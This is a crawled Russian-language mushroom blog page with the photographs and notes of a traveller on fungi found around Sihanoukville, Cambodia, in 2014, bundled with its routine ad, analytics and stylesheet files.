

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://s3dk.ru/2014_gribi_v_kambodje.htm
body_size: 6446
content:
<!DOCTYPE html>
<html>
<head>
  <title>Грибы в Сиануквиле (Камбоджа).</title>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="Content-language" content="ru">
  <link rel="stylesheet" type="text/css" href="gribi/gribi.css">
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
  <meta content="Фотографии грибов встречающихся в джунглях и у дорог курортного города Сиануквиль в камбодже." name="description">
    <p style="color: red; font-weight: bold;">SAPE ERROR: FATAL ERROR: bad user</p><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/004/2/91004.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --></head>
<body bgcolor="#FFFFFF" leftmargin="10" topmargin="10" marginheight="10" marginwidth="10"><center><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><br /></center>
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf2bc682c85561d434e681c2c8f325feb82602df90" type="text/javascript"></script>  <h1><a name="gribi" id="gribi"></a><a href="index.htm">ГРИБЫ В КАМБОДЖЕ</a></h1>
  <h2>Грибы которые можно найти и увидеть в городке Сиануквиль.</h2><span><a href="" onclick="obj=this.parentNode.childNodes[1].style; tmp=(obj.display!='block') ? 'block' : 'none'; obj.display=tmp; return false;" title="Белые грибы Южного Приморья."><strong>Грибной сезон октября 2014 года в Камбодже.</strong></a></span>
  <div style='display: none' align="left">
    <span><br>
    Собранные здесь фотографии грибов сделаны мною во время путешествия с семьей в город Сиануквиль (камбоджа) совершенного в октябре 2014 года.<br>
    <br>
    До поездки я предполагал увидеть немного древесных грибов и традиционные шампиньоны , выращиваемые для кулинарии. Но увиденное превзошло мои ожидания.<br>
    <br>
    Я собрал ряд своих фотографий грибов сделанных во время путешествия и небольшие заметки, которые буду публиковать далее.<br>
    <br></span>
  </div><br>
  <br>
  <table class="htable1" cellspacing="0" cellpadding="0" width="100%" align="center" border="0">
    <tbody>
      <tr bordercolor="0" bgcolor="#FFFFFF">
        <td colspan="2" bgcolor="#FFFFFF">
          <strong>Съедобные грибы найденные в октябре, фотографии съедобных и не съедобных грибов.</strong>
          <div align="center">
            <a href="2014_gribi_v_kambodje.htm" target="_blank"><img src="gribi_v_kambodje/grirbi-kambodji1000.jpg" alt="Грибы в Камбодже. Городок Сиануквиль." name="gribi2014" width="100%" height="400" border="0" id="gribi2014"></a>
            <p align="left">Во время путешествия к теплому морю в октябре этого (2014) года, я увидел и сфотографировал ряд видов грибов, растущих как в самом городке Сиануквиль, так и на райских островах и в окресностях знаменитого водопада.<br>
            Конечно без улыбки первую мою грибную находку рассматривать нельзя. Эти грибы &quot;выросли&quot; по воле местного художника не далеко от пляжа. Скорее всего памятник грибочкам изваяли любитель так называемых &quot;хэппи блюд&quot; (пицца, рис, суп) в которые в качестве секретного ингридиента дабавляют раскрошенные <a href="gribi_galycinogennie.htm">галлюциногенные грибочки</a> . Вкусовые качества таких блюд почти не страдают, а вот разумное восприятие действительности проходит.<br>
            Как и предполагалось до поездки, большинство моих находок - это древесные грибы очень интересных форм и расцветок. Многие из грибов имеют сходство с , уже хорошо описанными в моем <a href="klassifikator_gribov.htm" target="_blank">онлайн справочнике грибов</a>, грибам, а вот некоторые я увидел впервые.<br>
            Даже, листая и просматривая <a href="gribnaia_enciklopedia.htm" target="_blank">грибные энциклопедии</a>, я не видел на картинках ничего подобного - <a href="#rymka" target="_blank">грибы как рюмки</a> из которых можно напиться, грибы блины, наркотические грибы растущие прямо на песке у моря.<br>
            Но самой удивительной оказалась стреча по пути к верхнему храму мертвых - на обочине дороги, где мы остановились попить воды, росла самая настоящяя наша русская <a href="gribi_siroejki.htm" target="_blank"><strong>сыроежка</strong></a>. Все как полагается: травка. обочина, объеденная местами красная шляпка. Но все это на фоне дикой жары и окружающих пальм.<br>
            Теперь , я думаю, корифеям и аппологетам грибных справочников придется расширить диапазон своих знаний и ареал обитания сыроежек, а, в добавок приписать к списку симбионтов этого гриба драконово дерево и кокосовую пальму.<br>
            <br>
            Если Вам интересна грибная кухня Камбоджи, то, скорее всего, Вы разочаруетесь. Кхмерская кухня хоть и использует некоторые сорта грибов в качестве приправы (в основном это местные разновидности <a href="gribi_galycinogennie.htm" target="_blank"><strong>галлюциногенных грибов</strong></a>), но в обычных блюдах, как правило, попадаются только шампиньоны и навозники, завозимые из соседнего Тайланда. Любопытный факт - в Тайланде местные супчики в стиле ТомЯм обязательно включают в себя навозные грибы, а вот в Камбодже обходятся без них, изреда добавляя шампиньоны. За все время путешествий по Юговосточной Азии, самый лучший ТомЯм с морепродуктами я отведал в Сиануквиле в ресторанчике на берегу (я).<br>
            <a name="gallgrib" id="gallgrib"></a><br>
            Камбоджийские грибы можно обнаружить и на почтовых марках и на футболках. Конечно на сувенирах грибы стилизованы и не совсем похожи на настоящие (галлюциногенные) грибы, зато на марках вы узнаете такие виды грибов как Навозник мерцающий, некоторые виды болетусов и опят.<br>
            В Сиануквиле , в окрестностях знаменитого пляжа Отрес, есть Машрум кафе с несколькими Машрум бунгалами, исполненными в виде экзотических хижин с соломенной крышей, напоминающих грибы. Между бунгало проложены кривые тропинки, способствующие &quot;нужному эффекту&quot; для употребивших грибную пиццу постояльцев.</p>
            <p align="left">Это кафе и гостинница известны широко за пределами Кампучии, но особого ажиотажа и специфичного контингента из любителей &quot;странных грибов&quot; вокруг этого заведения я не обнаружил. Приятный отельчик с оригинальным оформлением и меню, состоящим из десятка пицц с разными начинками.</p>
            <p align="left">Интересные грибные находки ждали меня на дальнем берегу пляжа Отрес 2, когда я , преодолев речку, бродил по пустынному красивому пляжу. На корнях дерева, отдаленно напоминающего нашу ель длинными иглами вместо листьев, росли самые настоящие и хорошо известные грибы <a href="gribi_galycinogennie.htm#sergol" target="_blank"><strong>Серная голова</strong></a>. каково же было моё удивление когда, пройдя метров двадцать по берегу, я наткнулся на <a href="gribi_galycinogennie.htm#volostr" target="_blank"><strong>Волоконницу острую</strong></a>. Меня даже посетили странные мысли, что я случайно набрел на чью то грибную плантацию и мне стоит немедленно убраться во свояси, но, осмотревшись на месте более внимательно, я пришел к выводу, что эти две находки - случайность.</p>
            <p align="left">Я не любитель экспериментов с собственным здоровьем и травить себя растительными ядами за ради сомнительного удовольствия никому не рекомендую!<br>
            <br>
            <a name="belgribataka" id="belgribataka"></a>Вот некоторые фотографии которые вы можете самостоятельно проанализировать и попробовать определить тип грибов. Буду признателен за полезные сведения о моих находках или даже за едкие комментарии которые Вы всегда можете оставить на страницах гугл-блога Грибы Приморского края.</p>
            <table width="1000" border="0" cellspacing="2" cellpadding="2">
              <tr>
                <td width="83">Тип грибов</td>
                <td width="903"><strong>Не известный</strong></td>
              </tr>
              <tr>
                <td>Название</td>
                <td><strong>Гриб Oranj (Апельсиновый) - условное название. Найден на восточной оконечности пляжа .</strong></td>
              </tr>
              <tr>
                <td>Фото</td>
                <td>Автор фотографии Компанец Д.А.</td>
              </tr>
              <tr>
                <td colspan="2" align="center"><img src="gribi_v_kambodje/grib_oranj.jpg" alt="Фотографии грибов найденных в Камбодже у города Сиануквиль." name="gribi_v_kambodje_foto" width="800" height="600" id="gribi_v_kambodje_foto"></td>
              </tr>
              <tr>
                <td colspan="2" align="center">
                  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4046463595882581" data-ad-slot="6560193378"></ins> 
                  <script>


                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </td>
              </tr>
            </table>
            <table width="1000" border="0" cellspacing="2" cellpadding="2">
              <tr>
                <td width="83">Тип грибов</td>
                <td width="903"><strong>Не известный</strong></td>
              </tr>
              <tr>
                <td>Название</td>
                <td><strong>Коралл Камбоджийский желтый - условное название. Найден в окресностях .</strong></td>
              </tr>
              <tr>
                <td>Фото</td>
                <td>Автор фотографии Компанец Д.А.</td>
              </tr>
              <tr>
                <td colspan="2" align="center"><img src="gribi_v_kambodje/grib_rojki.jpg" alt="Фотографии грибов найденных в Камбодже у города Сиануквиль." name="gribi_v_kambodje_foto" width="800" height="600" id="gribi_v_kambodje_foto"></td>
              </tr>
              <tr>
                <td colspan="2" align="center">
                  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4046463595882581" data-ad-slot="6560193378"></ins> 
                  <script>


                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </td>
              </tr>
            </table><br>
            <table width="1000" border="0" cellspacing="2" cellpadding="2">
              <tr>
                <td width="83">Тип грибов</td>
                <td width="903"><strong>Не известный</strong></td>
              </tr>
              <tr>
                <td>Название</td>
                <td><strong>Гриб-рюмка - условное название. Найден в джунглях .</strong></td>
              </tr>
              <tr>
                <td>Фото</td>
                <td>Автор фотографии Компанец Д.А.</td>
              </tr>
              <tr>
                <td colspan="2" align="center"><img src="gribi_v_kambodje/grib_rymka1.jpg" alt="Фотографии грибов найденных в Камбодже у города Сиануквиль." name="gribi_v_kambodje_foto" width="800" height="600" id="gribi_v_kambodje_foto"></td>
              </tr>
              <tr>
                <td colspan="2" align="center">
                  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4046463595882581" data-ad-slot="6560193378"></ins> 
                  <script>


                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </td>
              </tr>
            </table><br>
            <a name="rymka" id="rymka"></a>
            <table width="1000" border="0" cellspacing="2" cellpadding="2">
              <tr>
                <td width="83">Тип грибов</td>
                <td width="903"><strong>Не известный</strong></td>
              </tr>
              <tr>
                <td>Название</td>
                <td><strong>Гриб-рюмка - условное название. Найден в джунглях острова .</strong></td>
              </tr>
              <tr>
                <td>Фото</td>
                <td>Автор фотографии Компанец Д.А.</td>
              </tr>
              <tr>
                <td colspan="2" align="center"><img src="gribi_v_kambodje/grib_rymka2.jpg" alt="Фотографии грибов найденных в Камбодже у города Сиануквиль." name="gribi_v_kambodje_foto" width="800" height="600" id="gribi_v_kambodje_foto"></td>
              </tr>
              <tr>
                <td colspan="2" align="center">
                  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4046463595882581" data-ad-slot="6560193378"></ins> 
                  <script>


                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </td>
              </tr>
            </table><br>
            <table width="1000" border="0" cellspacing="2" cellpadding="2">
              <tr>
                <td width="83">Тип грибов</td>
                <td width="903"><strong>Не известный</strong></td>
              </tr>
              <tr>
                <td>Название</td>
                <td><strong>Гриб-блин - условное название. Найден в окресностях водопадов Сиануквиля.</strong></td>
              </tr>
              <tr>
                <td>Фото</td>
                <td>Автор фотографии Компанец Д.А.</td>
              </tr>
              <tr>
                <td colspan="2" align="center"><img src="gribi_v_kambodje/grib_blin1.jpg" alt="Фотографии грибов найденных в Камбодже у города Сиануквиль." name="gribi_v_kambodje_foto" width="800" height="600" id="gribi_v_kambodje_foto"></td>
              </tr>
              <tr>
                <td colspan="2" align="center">
                  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4046463595882581" data-ad-slot="6560193378"></ins> 
                  <script>


                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </td>
              </tr>
            </table><br>
            <table width="1000" border="0" cellspacing="2" cellpadding="2">
              <tr>
                <td width="83">Тип грибов</td>
                <td width="903"><strong>Не известный</strong></td>
              </tr>
              <tr>
                <td>Название</td>
                <td><strong>Гриб-блин - условное название. Найден в окресностях водопадов Сиануквиля.</strong></td>
              </tr>
              <tr>
                <td>Фото</td>
                <td>Автор фотографии Компанец Д.А.</td>
              </tr>
              <tr>
                <td colspan="2" align="center"><img src="gribi_v_kambodje/grib_blin2.jpg" alt="Фотографии грибов найденных в Камбодже у города Сиануквиль." name="gribi_v_kambodje_foto" width="800" height="600" id="gribi_v_kambodje_foto"></td>
              </tr>
              <tr>
                <td colspan="2" align="center"></td>
              </tr>
            </table><br>
            <table width="1000" border="0" cellspacing="2" cellpadding="2">
              <tr>
                <td width="83">Тип грибов</td>
                <td width="903"><strong>Не известный</strong></td>
              </tr>
              <tr>
                <td>Название</td>
                <td><strong>Опенок белый - условное название. Найден в окресностях водопадов Сиануквиля и на пляже Отрес.</strong></td>
              </tr>
              <tr>
                <td>Фото</td>
                <td>Автор фотографии Компанец Д.А.</td>
              </tr>
              <tr>
                <td colspan="2" align="center"><img src="gribi_v_kambodje/grib_openok.jpg" alt="Фотографии грибов найденных в Камбодже у города Сиануквиль." name="gribi_v_kambodje_foto" width="800" height="600" id="gribi_v_kambodje_foto"></td>
              </tr>
              <tr>
                <td colspan="2" align="center"></td>
              </tr>
            </table><br>
            <table width="1000" border="0" cellspacing="2" cellpadding="2">
              <tr>
                <td width="83">Тип грибов</td>
                <td width="903"><strong>Не известный</strong></td>
              </tr>
              <tr>
                <td>Название</td>
                <td><strong>Дрожалка ярко оранжевая - условное название. Найден в окресностях храма Ват кром.</strong></td>
              </tr>
              <tr>
                <td>Фото</td>
                <td>Автор фотографии Компанец Д.А.</td>
              </tr>
              <tr>
                <td colspan="2" align="center"><img src="gribi_v_kambodje/grib_veshenka3.jpg" alt="Фотографии грибов найденных в Камбодже у города Сиануквиль." name="gribi_v_kambodje_foto" width="800" height="600" id="gribi_v_kambodje_foto"></td>
              </tr>
              <tr>
                <td colspan="2" align="center"></td>
              </tr>
            </table><br>
            <table width="1000" border="0" cellspacing="2" cellpadding="2">
              <tr>
                <td width="83">Тип грибов</td>
                <td width="903"><strong>Наркотический</strong></td>
              </tr>
              <tr>
                <td>Название</td>
                <td><strong>Песчанные опята - условное название. Найден .</strong></td>
              </tr>
              <tr>
                <td>Фото</td>
                <td>Автор фотографии Компанец Д.А.</td>
              </tr>
              <tr>
                <td colspan="2" align="center"><img src="gribi_v_kambodje/grib_peschanni_opiata2.jpg" alt="Фотографии грибов найденных в Камбодже у города Сиануквиль." name="gribi_v_kambodje_foto" width="800" height="600" id="gribi_v_kambodje_foto"></td>
              </tr>
              <tr>
                <td colspan="2" align="center"></td>
              </tr>
            </table><br>
            <table width="1000" border="0" cellspacing="2" cellpadding="2">
              <tr>
                <td width="83">Тип грибов</td>
                <td width="903"><strong>Наркотический</strong></td>
              </tr>
              <tr>
                <td>Название</td>
                <td><strong>Песчанные опята - условное название. Найден на пляжах острова .</strong></td>
              </tr>
              <tr>
                <td>Фото</td>
                <td>Автор фотографии Компанец Д.А.</td>
              </tr>
              <tr>
                <td colspan="2" align="center"><img src="gribi_v_kambodje/grib_peschanni_opiata.jpg" alt="Фотографии грибов найденных в Камбодже у города Сиануквиль." name="gribi_v_kambodje_foto" width="800" height="600" id="gribi_v_kambodje_foto"></td>
              </tr>
              <tr>
                <td colspan="2" align="center"></td>
              </tr>
            </table><br>
            <table width="1000" border="0" cellspacing="2" cellpadding="2">
              <tr>
                <td width="83">Тип грибов</td>
                <td width="903"><strong>Не известный</strong></td>
              </tr>
              <tr>
                <td>Название</td>
                <td><strong>Чешуйчатка храмовая - условное название. Найден не далеко от храма Ват леу.</strong></td>
              </tr>
              <tr>
                <td>Фото</td>
                <td>Автор фотографии Компанец Д.А.</td>
              </tr>
              <tr>
                <td colspan="2" align="center"><img src="gribi_v_kambodje/grib_veshenka1.jpg" alt="Фотографии грибов найденных в Камбодже у города Сиануквиль." name="gribi_v_kambodje_foto" width="800" height="600" id="gribi_v_kambodje_foto"></td>
              </tr>
              <tr>
                <td colspan="2" align="center"></td>
              </tr>
            </table><br>
            <table width="1000" border="0" cellspacing="2" cellpadding="2">
              <tr>
                <td width="83">Тип грибов</td>
                <td width="903"><strong>Не известный</strong></td>
              </tr>
              <tr>
                <td>Название</td>
                <td><strong>Чешуйчатка храмовая - условное название. Найден не далеко от храма Ват леу.</strong></td>
              </tr>
              <tr>
                <td>Фото</td>
                <td>Автор фотографии Компанец Д.А.</td>
              </tr>
              <tr>
                <td colspan="2" align="center"><img src="gribi_v_kambodje/grib_veshenka2.jpg" alt="Фотографии грибов найденных в Камбодже у города Сиануквиль." name="gribi_v_kambodje_foto" width="800" height="600" id="gribi_v_kambodje_foto"></td>
              </tr>
              <tr>
                <td colspan="2" align="center"></td>
              </tr>
            </table><br>
            <table width="1000" border="0" cellspacing="2" cellpadding="2">
              <tr>
                <td width="83">Тип грибов</td>
                <td width="903"><strong>Съедобный</strong></td>
              </tr>
              <tr>
                <td>Название</td>
                <td><strong>Сыроежка пищевая. Сыроежка Русская. Найден у дороги к возле зарослей драконовой пальмы.</strong></td>
              </tr>
              <tr>
                <td>Фото</td>
                <td>Автор фотографии Компанец Д.А.</td>
              </tr>
              <tr>
                <td colspan="2" align="center"><img src="gribi_v_kambodje/siroejka_pod_palmoi.jpg" alt="Фотографии грибов найденных в Камбодже у города Сиануквиль." name="gribi_v_kambodje_foto" width="800" height="600" id="gribi_v_kambodje_foto"></td>
              </tr>
              <tr>
                <td colspan="2" align="center"></td>
              </tr>
            </table>
          </div>
        </td>
        <td width="6%">
          <div align="right">
            <iframe src='reklama.html' width='100' height='200' frameborder="0" vspace="0" hspace="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
          </div>
        </td>
      </tr>
      <tr bordercolor="0" bgcolor="#FFFFFF">
        <td colspan="2" bgcolor="#FFFFFF">
          <a href="fotografii_gribov.htm">фотографии грибов</a>
        </td>
        <td><strong><a href="#gribi">В&nbsp;НАЧАЛО</a></strong></td>
      </tr>
    </tbody>
  </table><br>
  (c) 2014 г.<br>
  <noscript></noscript>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=51254746&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/51254746/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="51254746" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter51254746 = new Ya.Metrika2({ id:51254746, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/51254746" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/script.js?sid=914705" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://s3dk.ru/reklama.html
body_size: 1596
content:
<!DOCTYPE html>
<html>
<head>
  <title>Грибы.</title>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="Content-language" content="ru">
  <link rel="stylesheet" type="text/css" href="gribi/gribi.css">
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
  <meta content="Грибы" name="description">
    <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/004/2/91004.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --></head>
<body bgcolor="#FFFFFF" leftmargin="0" topmargin="0" marginheight="0" marginwidth="0">
  <table class="htable1" cellspacing="0" cellpadding="0" width="100%" border="0">
    <tbody>
      <tr bordercolor="0" bgcolor="#FFFFFF">
        <td align="center" bgcolor="#FFFFFF">
          <p align="center">
          <script language="javascript">


          var vbn=parseInt(Math.random()*80+1)
          document.write("<a href='gribi/primorya/index.html' target='_blank'><img src='gribi/primorya/" + vbn + "shroom.jpg' width=100 height=100 border=0 alt='Грибы Приморья " + vbn + "'></a>");
          </script></p><a href="/index.htm" target="_blank" title="Лучшие грибы Приморского края и Дальнего востока">грибы</a><br>
          <a href="/recpti_prigotovlenia.htm" target="_blank" title="Лучшие рецепты приготовления грибов">рецепты</a><br>
          <a href="/recpti_zagotovki.htm" target="_blank" title="Заготовка грибов впрок">заготовка</a><br>
          <a href="/fotografii_gribov.htm" target="_blank" title="Фотографии грибов Приморского края и Дальнего востока">фотографии</a>
        </td>
      </tr>
    </tbody>
  </table>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=51254746&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/51254746/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="51254746" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter51254746 = new Ya.Metrika2({ id:51254746, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/51254746" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/script.js?sid=914705" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6AcYyUOFrBUfnUYd_14skQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769822939906');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=
request_url: http://s3dk.ru/gribi/gribi.css
body_size: 330
content:
BODY {
	FONT-FAMILY: "Arial", Arial,Times,serif,Helvetica,Geneva; COLOR: #000000; FONT-SIZE: 14px
}
TD {
	FONT-FAMILY: "Arial", Arial,Times,serif,Helvetica,Geneva; COLOR: #000000; FONT-SIZE: 14px
}
A {
	FONT-FAMILY: "Arial", Times, serif;
	COLOR: #000000; TEXT-DECORATION: none
}
A:hover {
	COLOR: #000000; TEXT-DECORATION: underline
}
A.menu {
	COLOR: #000000; TEXT-DECORATION: none
}
A.menu:hover {
	COLOR: #000000; TEXT-DECORATION: underline
}
h1
{
 font-family: arial;
 font-size: 25px;
 font-weight: bold;
 color: #000000;
}
h2
{
 font-family: arial;
 font-size: 14px;
 font-weight: bold;
 color: #000000;
}
a.jp
{
 font-family: arial;
 font-size: 12px;
 font-weight: bold;
 color: #FFFFFF;
 text-decoration:none
}
img.fl { float: left; border: 10px rgb(255, 255, 255) solid;}
#mini1 {float: left;}




--- FILE ---
content_type: text/css; charset=
request_url: http://s3dk.ru/gribi/gribi.css
body_size: 330
content:
BODY {
	FONT-FAMILY: "Arial", Arial,Times,serif,Helvetica,Geneva; COLOR: #000000; FONT-SIZE: 14px
}
TD {
	FONT-FAMILY: "Arial", Arial,Times,serif,Helvetica,Geneva; COLOR: #000000; FONT-SIZE: 14px
}
A {
	FONT-FAMILY: "Arial", Times, serif;
	COLOR: #000000; TEXT-DECORATION: none
}
A:hover {
	COLOR: #000000; TEXT-DECORATION: underline
}
A.menu {
	COLOR: #000000; TEXT-DECORATION: none
}
A.menu:hover {
	COLOR: #000000; TEXT-DECORATION: underline
}
h1
{
 font-family: arial;
 font-size: 25px;
 font-weight: bold;
 color: #000000;
}
h2
{
 font-family: arial;
 font-size: 14px;
 font-weight: bold;
 color: #000000;
}
a.jp
{
 font-family: arial;
 font-size: 12px;
 font-weight: bold;
 color: #FFFFFF;
 text-decoration:none
}
img.fl { float: left; border: 10px rgb(255, 255, 255) solid;}
#mini1 {float: left;}




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769822937665124
body_size: 396
content:
cb__utl_cb_share_1769822937665124('1ea92d09c43527572b24fe052f11127b');